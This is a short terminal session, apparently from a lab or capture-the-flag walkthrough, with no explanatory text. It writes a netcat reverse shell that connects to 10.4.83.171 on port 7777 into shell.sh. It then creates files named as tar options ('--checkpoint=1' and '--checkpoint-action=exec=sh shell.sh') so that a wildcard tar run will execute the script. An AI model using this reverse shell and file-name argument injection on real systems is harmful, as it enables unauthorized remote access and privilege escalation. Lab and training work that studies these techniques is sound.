 $ echo "mkfifo /tmp/lhennp; nc 10.4.83.171 7777 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
$ ls
45kra24zxs28v3yd
admin
ai
config
css
image.png
index.html
js
shell.sh
style.css
test
$ echo "" > "--checkpoint-action=exec=sh shell.sh"
$ echo "" > --checkpoint=1
$